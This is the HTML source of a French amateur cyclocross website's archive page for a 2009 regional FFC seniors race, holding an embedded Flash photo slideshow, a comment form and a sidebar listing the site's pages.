

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/regional-ffc-seniors.html
body_size: 395918
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>REGIONAL FFC SENIORS</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <meta property="og:title" content="REGIONAL FFC SENIORS"/>
  <meta property="og:url" content="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/regional-ffc-seniors.html"/>
  <meta property="og:type" content="website"/>
  <link rel="canonical" href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/regional-ffc-seniors.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=2092"></script>

        <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=2092"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="pages_run_photos-cyclocross_archives_photos-cross-2009_regional-ffc-seniors" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                                                        
                        <div id="readingprogress" class="visible-desktop">
                <div></div>
            </div>
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">PHOTOS CROSS</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/">ARCHIVES</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
        </li>
                        <li class="active">
            REGIONAL FFC SENIORS
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                        
                                        
                                        <div class="view view-pages" id="view-page"  data-id-page="4e81bc624af16fde4dbc5fc6" data-mcp-item-id="4e81bc624af16fde4dbc5fc6" >
            <h1 class="view-title">REGIONAL FFC SENIORS</h1>
        <div id="site-module" class="site-module" data-itemid="4e81bc64c4e96fde4dbcb950" data-siteid="4e81bc534de86fde4dbcd15d"></div>

            <div id="rows-60dee06782b8a989168212d5" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1" data-rowid="60dee06782b65f85e4817f28" data-mcp-line-id="60dee06782b65f85e4817f28">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" data-mcp-cell-id="60dee06782b38757f2c81752" class="column" style="width:100%">
            					<div id="cell-60dee06782b38757f2c81752" class="column-content">            							<p><b><span style="font-size: large;">ALBUM COMPLET</span></b></p>
<p><br />
<object height="386" width="420" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000">
<param name="id" value="fullscreen_flash" />
<param name="align" value="middle" />
<param name="quality" value="high" />
<param name="allowFullScreen" value="true" />
<param name="bgcolor" value="#ffffff" />
<param name="src" value="http://www.hiboox.fr/flash/diaporama/skinDiaporamaPortable.swf?lang=fr&amp;fichierXml=http://flux0.hiboox.com/XMLdiapoforpublic.php?album=1965ff7763304f67fb7441fa49e9f1f2" /><embed height="386" width="420" src="http://www.hiboox.fr/flash/diaporama/skinDiaporamaPortable.swf?lang=fr&amp;fichierXml=http://flux0.hiboox.com/XMLdiapoforpublic.php?album=1965ff7763304f67fb7441fa49e9f1f2" bgcolor="#ffffff" allowfullscreen="true" quality="high" align="middle" id="fullscreen_flash" type="application/x-shockwave-flash"></embed>
</object>
</p>
            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

    
    
    

            

<div class="plugins">
               <div id="social-4e81bc535c786fde4dbcfc2d" class="plugin" data-plugin="social">
    <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
        <a class="a2a_dd" href="https://www.addtoany.com/share"></a>
        <a class="a2a_button_facebook"></a>
        <a class="a2a_button_twitter"></a>
        <a class="a2a_button_email"></a>
    </div>
    <script>
        var a2a_config = a2a_config || {};
        a2a_config.onclick = 1;
        a2a_config.locale = "fr";
    </script>
    <script async src="https://static.addtoany.com/menu/page.js"></script>
</div>    
    
                                                      
                    <div class="plugin" data-plugin="comment" id="comment-add">
    <p class="h3">Ajouter un commentaire</p>
    <form method="post" action="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/regional-ffc-seniors.html#comment-add">
            
                <div class="control-group control-type-text has-required">
            <label for="comment_field_name">Nom</label>
            <div class="controls">
                <input type="text" name="name" id="comment_field_name" value="">
            </div>
        </div>
        
        <div class="control-group control-type-email">
            <label for="comment_field_email">E-mail</label>
            <div class="controls">
                <input type="email" name="email" id="comment_field_email" value="">
            </div>
        </div>
        
        <div class="control-group control-type-url">
            <label for="comment_field_url">Site Internet</label>
            <div class="controls">
                <input type="url" name="web" id="comment_field_url" value="" >
            </div>
        </div>
                
        <div class="control-group control-type-textarea has-required">
            <label for="comment_field_message">Message</label>
            <div class="controls">
                <div class="btn-group btn-group-small control-text-format" data-target="comment_field_message">
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[b]" title="Gras"><i class="fa fa-bold"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[i]" title="Italique"><i class="fa fa-italic"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[u]" title="Souligné"><i class="fa fa-underline"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="size" title="Taille du texte"><i class="fa fa-text-height"></i></a>
    <div class="dropdown">
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="dropdown" title="Couleur du texte"><i class="fa fa-font-color"></i></a>
        <div class="dropdown-menu control-text-format-colors">
            <span style="background-color:#fefe33"></span>
            <span style="background-color:#fbbc03"></span>
            <span style="background-color:#fb9902"></span>
            <span style="background-color:#fd5308"></span>
            <span style="background-color:#fe2712"></span>
            <span style="background-color:#a7194b"></span>
            <span style="background-color:#8601af"></span>
            <span style="background-color:#3d01a4"></span>
            <span style="background-color:#0247fe"></span>
            <span style="background-color:#0392ce"></span>
            <span style="background-color:#66b032"></span>
            <span style="background-color:#d0ea2b"></span>
            <span style="background-color:#fff"></span>
            <span style="background-color:#ccc"></span>
            <span style="background-color:#999"></span>
            <span style="background-color:#666"></span>
            <span style="background-color:#333"></span>
            <span style="background-color:#000"></span>
            <div class="control-group">
                <div class="input-group">
                    <input type="text" class="control-text-format-colors-input" maxlength="7" value="" placeholder="#000000">
                    <div class="input-group-btn">
                        <button class="btn btn-primary" type="button"><i class="fa fa-check"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="quote" title="Citation"><i class="fa fa-quote-right"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[center]" title="Texte centré"><i class="fa fa-align-center"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="url" title="Lien"><i class="fa fa-link"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="spoiler" title="Texte caché"><i class="fa fa-eye-slash"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="img" title="Image"><i class="fa fa-image"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="video" title="Vidéo"><i class="fa fa-film"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[code]" title="Code"><i class="fa fa-code"></i></a>
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="smileys" title="Émoticônes"><i class="fa fa-smile-o"></i></a>
        <a class="btn btn-default" href="javascript:void(0);" data-toggle="preview"><i class="fa fa-check"></i> Aperçu</i></a>
</div>                <textarea name="comment" rows="10" cols="1" id="comment_field_message"></textarea>
                                    <div class="control-smileys hide">
        <a class="btn btn-link" rel=":1:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/1.png" alt="">
    </a>
        <a class="btn btn-link" rel=":2:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/2.png" alt="">
    </a>
        <a class="btn btn-link" rel=":3:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/3.png" alt="">
    </a>
        <a class="btn btn-link" rel=":4:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/4.png" alt="">
    </a>
        <a class="btn btn-link" rel=":5:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/5.png" alt="">
    </a>
        <a class="btn btn-link" rel=":6:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/6.png" alt="">
    </a>
        <a class="btn btn-link" rel=":7:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/7.png" alt="">
    </a>
        <a class="btn btn-link" rel=":8:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/8.png" alt="">
    </a>
        <a class="btn btn-link" rel=":9:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/9.png" alt="">
    </a>
        <a class="btn btn-link" rel=":10:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/10.png" alt="">
    </a>
        <a class="btn btn-link" rel=":11:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/11.png" alt="">
    </a>
        <a class="btn btn-link" rel=":12:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/12.png" alt="">
    </a>
        <a class="btn btn-link" rel=":13:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/13.png" alt="">
    </a>
        <a class="btn btn-link" rel=":14:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/14.png" alt="">
    </a>
        <a class="btn btn-link" rel=":15:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/15.png" alt="">
    </a>
        <a class="btn btn-link" rel=":16:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/16.png" alt="">
    </a>
        <a class="btn btn-link" rel=":17:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/17.png" alt="">
    </a>
        <a class="btn btn-link" rel=":18:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/18.png" alt="">
    </a>
        <a class="btn btn-link" rel=":19:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/19.png" alt="">
    </a>
        <a class="btn btn-link" rel=":20:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/20.png" alt="">
    </a>
        <a class="btn btn-link" rel=":21:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/21.png" alt="">
    </a>
        <a class="btn btn-link" rel=":22:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/22.png" alt="">
    </a>
        <a class="btn btn-link" rel=":23:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/23.png" alt="">
    </a>
        <a class="btn btn-link" rel=":24:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/24.png" alt="">
    </a>
        <a class="btn btn-link" rel=":25:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/25.png" alt="">
    </a>
        <a class="btn btn-link" rel=":26:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/26.png" alt="">
    </a>
        <a class="btn btn-link" rel=":27:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/27.png" alt="">
    </a>
        <a class="btn btn-link" rel=":28:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/28.png" alt="">
    </a>
        <a class="btn btn-link" rel=":29:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/29.png" alt="">
    </a>
        <a class="btn btn-link" rel=":30:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/30.png" alt="">
    </a>
        <a class="btn btn-link" rel=":31:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/31.png" alt="">
    </a>
        <a class="btn btn-link" rel=":32:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/32.png" alt="">
    </a>
        <a class="btn btn-link" rel=":33:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/33.png" alt="">
    </a>
        <a class="btn btn-link" rel=":34:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/34.png" alt="">
    </a>
        <a class="btn btn-link" rel=":35:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/35.png" alt="">
    </a>
        <a class="btn btn-link" rel=":36:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/36.png" alt="">
    </a>
        <a class="btn btn-link" rel=":37:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/37.png" alt="">
    </a>
        <a class="btn btn-link" rel=":38:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/38.png" alt="">
    </a>
        <a class="btn btn-link" rel=":39:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/39.png" alt="">
    </a>
    </div>                            </div>
        </div>
                     <div class="control-group control-type-icon-captcha">
    <label>Anti-spam</label>
    <div class="controls">
        <link href="//www.cyclocrossman.com/medias/static/icon-captcha/css/icon-captcha.min.css" rel="stylesheet" />
        <script src="//www.cyclocrossman.com/medias/static/icon-captcha/js/icon-captcha.min.js"></script>

        <div class="captcha-holder">&nbsp;</div>

        <script>
            $('.captcha-holder').iconCaptcha({
                captchaAjaxFile: '//www.cyclocrossman.com/sessions/iconcaptcha',
                captchaMessages: {
                    header: "S\u00E9lectionnez\u0020l\u0027image\u0020visible\u0020le\u0020moins\u0020de\u0020fois",
                    correct: {
                        top: "Correct",
                        bottom: "Vous\u0020n\u0027\u00EAtes\u0020pas\u0020un\u0020robot"
                    },
                    incorrect: {
                        top: "Erreur",
                        bottom: "Vous\u0020avez\u0020s\u00E9lectionn\u00E9\u0020la\u0020mauvaise\u0020image"
                    }
                }
            });
        </script>
    </div>
</div>
  
      
        <div class="control-group form-actions">
            <div class="controls">
                <button type="submit" name="s" class="btn btn-primary">Ajouter</button>
            </div>
        </div>
    </form>
</div>                                        </div>
    </div>

<script>
    emsChromeExtension.init('page', '4e81bc624af16fde4dbc5fc6', 'e-monsite.com');
</script>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
